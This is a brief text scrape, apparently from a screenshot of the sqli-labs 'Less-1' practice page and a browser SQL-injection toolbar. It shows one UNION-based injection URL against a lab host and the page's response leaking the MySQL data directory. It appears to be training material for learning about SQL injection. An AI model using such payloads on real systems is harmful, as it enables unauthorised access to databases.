 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://7844388a.yunyansec.com/Less-1/?id=-1' union select 1,2,@@datadir --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:/var/lib/mysql/
SQLI DUMB SERIES-1